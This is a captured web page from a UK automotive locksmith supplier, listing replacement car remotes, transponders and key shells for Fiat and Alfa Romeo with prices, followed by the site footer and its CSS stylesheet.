          <input name="part" type="hidden" value="zedpcf7936">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/hvrm104.jpg" class="colorbox" title="HVRM104"><img src="/images/diagnostics/keys/keys_large/hvrm104.jpg" width="75" height="75" alt="HVRM104"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>HVRM104</h3>
      <div class="product_suggestedDescription">Fiat Replica Remote (Emulator)</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=hvrm104" class="colorbox" title="HVRM104" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;38.06 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="hvrm104">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/hvrm105.jpg" class="colorbox" title="HVRM105"><img src="/images/diagnostics/keys/keys_large/hvrm105.jpg" width="75" height="75" alt="HVRM105"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>HVRM105</h3>
      <div class="product_suggestedDescription">Fiat Replica Remote</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=hvrm105" class="colorbox" title="HVRM105" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;38.06 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="hvrm105">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/hvrm110.jpg" class="colorbox" title="HVRM110"><img src="/images/diagnostics/keys/keys_large/hvrm110.jpg" width="75" height="75" alt="HVRM110"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>HVRM110</h3>
      <div class="product_suggestedDescription">Fiat Replica Remote</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=hvrm110" class="colorbox" title="HVRM110" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;38.06 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="hvrm110">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/hvrm206.jpg" class="colorbox" title="HVRM206"><img src="/images/diagnostics/keys/keys_large/hvrm206.jpg" width="75" height="75" alt="HVRM206"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>HVRM206</h3>
      <div class="product_suggestedDescription">Alfa Romeo Remote</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=hvrm206" class="colorbox" title="HVRM206" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;34.31 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="hvrm206">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/hvrm90.jpg" class="colorbox" title="HVRM90"><img src="/images/diagnostics/keys/keys_large/hvrm90.jpg" width="75" height="75" alt="HVRM90"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>HVRM90</h3>
      <div class="product_suggestedDescription">Fiat Replica Remote</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=hvrm90" class="colorbox" title="HVRM90" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;37.36 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="hvrm90">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/hvkk116.jpg" class="colorbox" title="HVKK116"><img src="/images/diagnostics/keys/keys_large/hvkk116.jpg" width="75" height="75" alt="HVKK116"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>HVKK116</h3>
      <div class="product_suggestedDescription">Remote Blade IEA Fiat Remote</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=hvkk116" class="colorbox" title="HVKK116" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;1.28 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="hvkk116">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/aktp2.jpg" class="colorbox" title="AKTP2"><img src="/images/diagnostics/keys/keys_large/aktp2.jpg" width="75" height="75" alt="AKTP2"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>AKTP2</h3>
      <div class="product_suggestedDescription">Transponder</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=aktp2" class="colorbox" title="AKTP2" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;2.24 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="aktp2">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/aktp5.jpg" class="colorbox" title="AKTP5"><img src="/images/diagnostics/keys/keys_large/aktp5.jpg" width="75" height="75" alt="AKTP5"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>AKTP5</h3>
      <div class="product_suggestedDescription">Transponder</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=aktp5" class="colorbox" title="AKTP5" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;3.41 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="aktp5">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/hvrm147.jpg" class="colorbox" title="HVRM147"><img src="/images/diagnostics/keys/keys_large/hvrm147.jpg" width="75" height="75" alt="HVRM147"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>HVRM147</h3>
      <div class="product_suggestedDescription">Fiat Remote Key</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=hvrm147" class="colorbox" title="HVRM147" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;38.69 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="hvrm147">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/hk78.jpg" class="colorbox" title="HK78"><img src="/images/diagnostics/keys/keys_large/hk78.jpg" width="75" height="75" alt="HK78"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>HK78</h3>
      <div class="product_suggestedDescription">Fiat Remote Shell</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=hk78" class="colorbox" title="HK78" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;6.61 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="hk78">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/silgticarbon.jpg" class="colorbox" title="SILC110026"><img src="/images/diagnostics/keys/keys_large/silgticarbon.jpg" width="75" height="75" alt="SILC110026"></a>
        		  <div class="showstock_suggested stockzero">Out of Stock</div>      </div>
		
      <h3>SILC110026</h3>
      <div class="product_suggestedDescription">Carbon Cloning Transponder</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=silc110026" class="colorbox" title="SILC110026" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;11.75 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="silc110026">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
      </div>
  		
</div>
<!--	<p class="highlight" align="center"><a class="buttonstyle large" href="/diagnostics/techkey_request.php">Can't Find the Key You Need? Click Here</a></p>-->
    </div>
		</section>
	</div>
   
    <footer><!--sphider_noindex-->
    <div id="bottomnav">
                <a href="/about.php">About Us</a>
                <a href="/contact.php">Contact</a>
                <a href="/diagnostics/shows.php">Trade Shows</a>
				<a href="/simply_keys2024.php">Simply Keys</a>
                <a href="/support/index.php">Support</a>
                <a href="/diagnostics/used_equipment.php">Clearance</a>
            
	</div>
    <ul>
        <li>&copy; 2026 Hickleys Ltd</li>
        <li><a href="/terms.php">Terms & Conditions</a></li>
        <li><a href="/privacy.php">Privacy & Cookies</a></li>
		<li><a href="/jobs.php">Jobs</a></li>
		<li><a href="/delivery_returns.php">Delivery</a></li>
        <li><a href="/sitemap.php">Site Map</a></li>
        <li><a href="http://www.hickleyshealthcare.com/">Hickleys Healthcare</a></li>
        <li class="last">Site Designed &amp; Developed by Hickleys Ltd</li>
    </ul>
  	<p>Hickleys Ltd, Castle Street, Taunton, Somerset, TA1 4AU. Registered in England, Company Number: 6443139</p>
  	<br>
		
	<div id="footerlogos">	
    <a href="http://http://www.gea.co.uk/" target="_blank"><img src="/images/general/footer_logos_gea.png" width="187" height="130" alt="GEA"/></a>
    <img src="/images/general/footer_logos_cardlogos.png" width="581" height="130" alt="Card Logos"/>
    <a href="http://www.locksmiths.co.uk/" target="_blank"><img src="/images/general/footer_logos_mla.png" width="109" height="130" alt="MLA"/></a>
    
    <span id="siteseal"><script async type="text/javascript" src="https://seal.starfieldtech.com/getSeal?sealID=tJMmet9JI9xkzI0bFk9PjE27a1dYGQsEfzt3Jd2iqNaUHkxNwh3icuFF29Ho"></script></span>
    </div>
    <!--/sphider_noindex--></footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hickleys.com/style/style7.css?v=0.3
body_size: 11944
content:
/* Reset */
/* 
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com 
Twitter: @rich_clark
*/

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}

body {
	line-height:1;/*line-height:1.125em;  16x1.125=18px */
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}
nav ul {
	list-style:none;
}
blockquote, q {
	quotes:none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none;
}
a {
	margin:0;
	padding:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}
/* change colours to suit your needs */
ins {
	background-color:#ff9;
	color:#000;
	text-decoration:none;
}
/* change colours to suit your needs */
mark {
	background-color:#ff9;
	color:#000;
	font-style:italic;
	font-weight:bold;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom:1px dotted;
	cursor:help;
}
table {
	border-collapse:collapse;
	border-spacing:0;
}
/* change border colour to suit your needs */
hr {
	display:block;
	height:1px;
	border:0;
	border-top:1px solid #cccccc;
	margin:1em 0;
	padding:0;
}
input, select {
	vertical-align:middle;
}
/* End of HTML5 Reset /////////////////////////////////////////////////////// */ 

/* text */

@font-face {
	font-family: UKNumberPlate;
	src: url(fonts/UKNumberPlate.ttf);
}
/* Default font and body setup*/
body, p {
	font-family: Verdana, Geneva, sans-serif;
	color: #003;
	font-size: 11px;
	line-height: 13px;
}
p {
	text-decoration: none;
	margin-bottom: 10px;
}
blockquote {
	margin-bottom: 10px;
	margin-left: 20px;
}
body {
	background-color: #235497;
	background-image: url(/images/layout/body-bkgd.png);
	background-repeat: repeat-x;
	/*background-image: url(/images/layout/xmas.png);
	background-repeat: repeat;*/
}

/*images*/
img {
	max-width:100%;
	height:auto;	
}
/*#content img.slide {
	width: 100%;
}*/
/*#content img {
	width: 100%;
}*/

/* Images */
img.right {
	float: right;
	clear: right;
	max-width: 50%;	
	margin: 10px 0px 10px 10px;
}
img.left{
	float: left;
	clear: left;
	max-width: 50%;	
	margin: 10px 10px 10px 0px;
}
/*img.std {
	margin: 10px;
}*/

/*#content img {
	margin: 10px;
}*/

#content img.banner {
	margin:10px auto;
}

/* image with overlayed image on top of it */
.imageWithOverlayContainer {
    position:relative;
    float: right;
    clear: right;
	right: 10px;
}
.imageWithOverlayContainer .overlayImage {
    position: absolute;
    left: 10px;
    bottom: 10px;
}
.imageWithOverlayContainer .overlayImageTR {
    position: absolute;
    top: 10px;
    right: 10px;
}
.imageWithOverlayContainer .overlayImageBR {
    position: absolute;
    bottom: 10px;
    right: 10px;
}

/* maximum image size for index pages for dynamic images*/
img.squared {
	max-width: 113px;
	max-height: 113px;	
}
/* maximum image size for detail pages
img.cmsLarge {
	max-width: 350px;
	max-height: 350px;
	
}*/

/* Align image with paragraph text vertically */
.imageAlign {
	display: table;
}
.imageAlign img {
	display: table-cell;
}
.imageAlign p {
	display: table-cell;
	vertical-align: middle;
}

/* layout */
/* ~~ This container surrounds all other divs ~~ */
#container {
	width: 95%;
	max-width: 1200px;
	height: 100%;
	margin-right: auto;
	margin-left: auto;
}
header {
	width:auto;
	height: 130px;
}
#printheader {
    display: none;
}
#logo {
	float: left;
	width: auto;
	margin-top: 20px;
	margin-left: 10px;
}
#topbanner {
	width: 400px; 
	float: left;
	margin-top: 20px;
	height: 89px;
	margin-left: 20px;
}

/* Shopping Cart Box */
#cartbox {
	float: right;
	width: 169px;
	margin-top: 13px;
	height: 110px;
	text-align:center;
	list-style-type: none;
}
#cartbox h2 {
	color: #FFF;
	font-size: 14px;
	font-weight: normal;
	padding-top: 5px;
	padding-bottom: 10px;
}
#cartbox ul {
	list-style-type: none;
}
#cartbox ul li {
	color: #FFF;
	padding-left: 2px;
	margin-top: 3px;
	line-height: 20px;
	overflow: hidden;
}
#cartbox ul li.items {
	display: block;
	height: 20px;
	margin-top: 0px;
	background-color: #4677BA;
}
#cartbox ul li a:link, #cartbox ul li a:visited {
	color: #FFF;
	text-decoration: none;
}
#cartbox ul li a:hover, #cartbox ul li a:active, #cartbox ul li a:focus {
	text-decoration: underline;
	color: #FC0;
}
#cartupdate {
	background-color: #000;
	height: 150px;
	width: 200px;
	position: absolute;
	top: 50px;
	right: 50px;
	z-index: 10000;
	color: #FFF;
	padding: 10px;
	display: none;
}

/* Top Navigation Bar */
#topnav {
	height: 35px;
	width: 100%;
	overflow: hidden;
	background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;
}
#topnav ul {
	width: auto;
	margin: 0px;
	padding: 0px;
}
#topnav ul li {
	width: 14.285%;
	list-style-type: none;
	float: left;
	overflow: hidden;
	background-image: url(/images/layout/topnav-div.png);
	background-repeat: no-repeat;
	background-position: right top;
}
#topnav ul li a {
	font-size: 12px;
	color: #FFF;
	height: 35px;
	text-decoration: none;
	margin-right: 2px;
	padding-top: 10px;
	text-align: center;
	display: block;
	padding-right: 5px;
	padding-left: 5px;
}

#topnav ul li a:hover{
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	display: block;
	background-repeat: repeat-x;
}
/*#topnav ul li.searchbox {
	width: auto;
	float: right;
	background-image: none;
	position: relative;
}
#topnav li.searchbox input {
	vertical-align: middle;

	font-size: 11px;
}*/
input.search {
    width: 80%;
    max-width:600px;
    margin-right:0px;
    border-radius:0px;
    font-size:18px;

}
/* Bottom nav for smaller screens */
#bottomnav {
	display: none;
	table-layout: fixed;
	width: 95%;
	float: left;
	margin-bottom: 30px;
	margin-left: 10px;
	/*background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;*/
	margin-right: 10px;
	margin-top: 10px;
}

/*#bottomnav ul li {
	width: auto;
	float:left;
	height: 35px;
	
}*/
#bottomnav a {
	display: inline-table;
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
	margin-right: 2px;
	margin-left: 2px;
	padding-top: 10px;
	padding-bottom: 10px;
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}

/*2nd Nav Bar for holding search box on narrower screens*/
#topnav2 {
	height: 35px;
	width: auto;
	overflow: hidden;
	/*background-image: url(/images/layout/topnav-bkgd.jpg);*/
	background-repeat: repeat-x;
	padding: 5px;
	text-align: right;
    /*border-top: 1px solid #002150;*/
    padding-top: 0px;
    
}

/*3rd Nav Bar for burger menu*/
#topnav3 {
	display: none;
	table-layout: fixed;
	height: 35px;
	width: 98%;
	overflow: hidden;
	background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;
	padding: 5px;
	text-align: left;
	clear: both;
}
#topnav3 .icon {
	display: table-cell;
    text-align: center;
	color: white;
	position: relative;
	
}
#topnav3 .icon a{
	color: white;
}
#topnav3 .cartIconContainer {
	position : relative;
	width: 30px;
	margin-left: 10px;
}

#topnav3 img { 
	margin-right: 15%;
	cursor: pointer;
}

#topnav3 img:last-child { 
	/*margin-right: 0%;*/
}

#topnav3 #cartqtycontainer {
	display: none;
	background: red;
	width: 17px;
	height: 17px;
	border-radius: 50%;
	/*display: inline-block;*/
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	padding: 4px;
	position: absolute;
	right: -22px;
	top: 10px;
	border: 2px solid #FFFFFF;
	font-size: 10px;
}

#topnav3 #cartqtycontainer span {
	transform:translate(-50%,-50%);
  position:absolute;
  top:45%;
  left:50%;
	
}

#mainpage {
	float:left;
	width: 100%;
	height: 100%;
	display:table;
	/*background-image: url(/images/layout/page_bg.jpg);
	background-repeat: repeat-y;*/
	background-color: #FFF;
}

#content {
	display:table-cell;
	width: 100%;
	vertical-align: top;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	font-size: 11px;
	color: #003;
}


#rightbar {
	width: 120px;
	min-width:120px;
	display:table-cell;
	vertical-align: top;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	border-left: thin dotted black;
}
#rightbar .sidebox {
	margin-bottom: 10px;
}

/* navigation */
nav {
	width: 180px;
	display: table-cell;
	vertical-align: top;
	border-right: thin dotted black;
	background-color: #e9f3ff;
}
nav ul {
	list-style-type: none;
	font-size: 11px;
	text-decoration: none;
	padding: 0px;
	
}

nav ul.level0 {
	padding-top: 20px; /*spacing at top of navigation*/
	font-size: 12px;
	padding-left: 2px;
	padding-right: 2px;
	line-height: 15px;
}

nav ul.level0 a:link, nav ul.level0 a:visited{
	display:block;
	text-decoration: none;
	padding: 7px;
	color: #092F65;
	border-bottom: 1px solid #666;
}

nav ul.level0 a:hover, nav ul.level0 a:active {
	color: #FF0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}

nav ul.level0 a.selected:link, nav ul.level0 a.selected:visited {
	color: #FFF;
    background-image: linear-gradient(#959595, #404040);
	
	border-bottom: 1px solid #666;
}
nav ul.level1 {
	margin-bottom: 20px;
	border-bottom: 1px solid #999;
}

nav ul.level1 a:link, nav ul.level1 a:visited {
	text-decoration: none;
	padding-left: 12px;
	padding-top: 5px;
	padding-bottom: 5px;
	color: #092F65;
	background-image: none;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

nav ul.level1 a:hover, nav ul.level1 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}
nav ul.level2 {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}
nav ul.level2 a:link, nav ul.level2 a:visited {
	text-decoration: none;
	/*background-color: #235497;*/
	padding-left: 17px;
	color: #092F65;
}

nav ul.level2 a:hover, nav ul.level2 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}
nav ul.level3 {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}

nav ul.level3 a:link, nav ul.level3 a:visited {
	text-decoration: none;
	padding-left: 22px;
}

nav ul.level3 a:hover, nav ul.level3 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}
nav ul.level4 {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}

nav ul.level4 a:link, nav ul.level4 a:visited {
	text-decoration: none;
	padding-left: 27px;
}

nav ul.level4 a:hover, nav ul.level4 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}
nav ul.level5 {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}

nav ul.level5 a:link, nav ul.level5 a:visited {
	text-decoration: none;
	padding-left: 32px;
}

nav ul.level5 a:hover, nav ul.level5 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}

nav ul.level1 li.subheader, nav ul.level2 li.subheader, nav ul.level3 li.subheader {
	font-weight: normal;
	padding: 5px;
	margin-top: 5px;
}
nav ul.level1 li.subheader {
	background-color: #235497;
	padding-left: 12px;
	color: #FFF;
}
nav ul.level2 li.subheader {
    padding-left: 17px;

}
nav ul.level3 li.subheader {
	padding-left: 22px;
}
nav ul.level4 li.subheader {
	padding-left: 27px;
}
/* nav bar extras (twitter and DPD */
.twitter {
	width: 180px;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}
.brochureDownload {
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}
#dpd {
	padding-top: 10px;
	padding-bottom: 10px;
}
/* breadcrumbs */
#breadcrumbs {
	width: auto;
	font-size: 11px;
	margin-bottom: 5px;
	padding-top: 5px;
	padding-bottom: 5px;
	color: #003;
	overflow: hidden;
}
#breadcrumbs ul {
	display: inline;
}
#breadcrumbs ul li {
	list-style-type: none;
	float: left;
	padding-right: 5px;
}

/* ~~ The footer styles ~~ */
footer {
	position: relative;/* this gives IE6 hasLayout to properly clear */
	clear: both; /* this clear property forces the .container to understand where the columns end and contain them */
	text-align: center;
	font-size: 9px;
	color: #FFF;
	background-color: #0C244A;
	margin: 0px;
	padding: 10px;
}
footer ul li {
	display: inline;
	margin: 0 7px 0 0;
	padding: 0 9px 0 0;
	font-size: 1.1em;
	color: #9dc6ff;
	background-image: url(/images/general/footer-ul-divider.png);
	background-repeat: no-repeat;
	background-position: right 3px;
}
footer ul li.last {
	background:none;
	margin-right: 0;
	padding-right: 0;
}
footer ul li a:link, footer ul li a:visited {
	text-decoration: none;
	color: #e8f1fe;
}
footer p {
	padding: 7px 0 0 0;
	clear: both;
	text-align: center;
	color: #9dc6ff;
	font-size: 1em;
}

/* Headings */

#content h1 {
	font-size: 24px;
	color: #FFF;
	text-decoration: none;
	text-align: center;
	font-weight: normal;
	background-color: #092F65;
	/*height: 30px;*/
	margin-top: 0px;
	margin-bottom: 10px;
	padding-top: 7px;
	padding-right: 5px;
	padding-bottom: 7px;
	padding-left: 5px;
	line-height: 24px;
}
#content h2, #lease_tables h2 {
	font-size: 16px;
	color: #600;
	text-decoration: none;
	font-weight: bold;
	clear:left;
	padding-top: 5px;
	padding-bottom: 20px;
	line-height: 20px;
}

#content .subHeader {
	font-size: 16px;
    font-weight: normal;
	line-height: 18px;
	color: #FFF;
	/*background-color: #235497;*/
    padding: 10px 10px 10px 10px;
	clear:left;
    background-image: linear-gradient(#4b7dc2, #20406f);
    /*background-image: url(/images/layout/topnav-bkgd.jpg)*/
}

#content h3 {
	font-size: 14px;
	color: #600;
	text-align: left;
	font-weight: bold;
	padding-top: 20px;
	padding-bottom: 10px;
	clear:left;
}
#content h4 {
	font-size: 11px;
	text-decoration: none;
	text-align: left;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 10px;
	margin: 0px;
	color: #600;
	clear:left;
}
#content h5 {
	font-size: 11px;
	color: #003;
	text-decoration: none;
	text-align: left;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 10px;
	margin: 0px;
	clear:left;
}

/* Form fields */
input, select, textarea {
	border:1px solid #c6c6c6;
	padding:4px;
	text-align:left;
	-moz-border-radius:4px;
	border-radius: 4px;
	margin-top: 0px;
	margin-right: 2px;
	margin-bottom: 2px;
	margin-left: 2px;
    font-family: Verdana, Geneva, sans-serif;
}

input.highlightinput {
    border:1px solid red;
    box-shadow: 0 0 10px #719ECE;   
}

/* Buttons, submit buttons etc ////////////////////////////////////////////// */

button {
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );
	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );

 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color:#ededed;
	/* [disabled]display:inline-block; */
	color:#333;
	font-family:arial;
	font-size:11px;
	font-weight:bold;
	text-decoration:none;
	text-shadow:1px 1px 0px #ffffff;
	margin-top: 5px;
	margin-bottom: 5px;
	margin-right: 5px;
	margin-left: 5px;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 4px;
	padding-left: 16px;
	overflow:auto;
	border-radius: 4px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #dcdcdc;
	border-right-color: #999;
	border-bottom-color: #999;
	border-left-color: #dcdcdc;
}
button:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) );
	background:-moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );
 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
	background-color:#dfdfdf;
}

/* links */

a img { /* this selector removes the default blue border displayed in some browsers around an image when it is surrounded by a link */
	border: none;
}
/* ~~ Styling for your site's links must remain in this order - including the group of selectors that create the hover effect. ~~ */
a:link {
	color: #003;
	text-decoration: underline; /* unless you style your links to look extremely unique, it's best to provide underlines for quick visual identification */
}
a:visited {
	color: #003;
	text-decoration: underline;
}
a:hover, a:active, a:focus { /* this group of selectors will give a keyboard navigator the same hover experience as the person using a mouse. */
	text-decoration: none;
	color: #600;
}


/* Lists */
#content ul, #content ol {
	padding-left: 35px;
	margin-bottom: 20px;
	line-height: 16px;
}
#content ul.inline {
	padding-right: 10px;
	list-style-type: none;
	padding-left: 10px;
	padding-top: 0px;
	padding-bottom: 0px;
}
#content ul.inline li {
	margin-right: 5px;
	margin-left: 5px;
	padding-left: 10px;
	background-image: url(/images/general/bullet.gif);
	background-repeat: no-repeat;
	background-position: 0px 6px;
	padding-bottom: 4px;
	display: inline-block;
}
#content ul.inlinebuttons li {
	background-image: none;
	margin: 0px;
	padding: 0px;
}

#content ul.nostyle {
	padding-left: 10px;
}

#content ul.nostyle li {
	background-image: none;
	list-style-type: none;
}
#content ul.nostyle li img{
	vertical-align: middle;
}
#content table ul{
	margin-bottom: 0px;
}


/* Youtube videos (iFrames) */
.videoWrapper { /* makes videos correct ratio */
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	/*height: 0;*/
	margin-top: 10px;
	margin-bottom: 10px;
	clear:both;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	/*max-height: 500px;*/
}

.videoWrapperHalf { /* makes videos correct ratio */
	padding-top: 25px;
	/*height: 0;*/
	margin-top: 10px;
	margin-bottom: 10px;
}
.videoWrapperHalf iframe {
	width: 50%;
    float:right;
    padding-bottom: 10px;
}

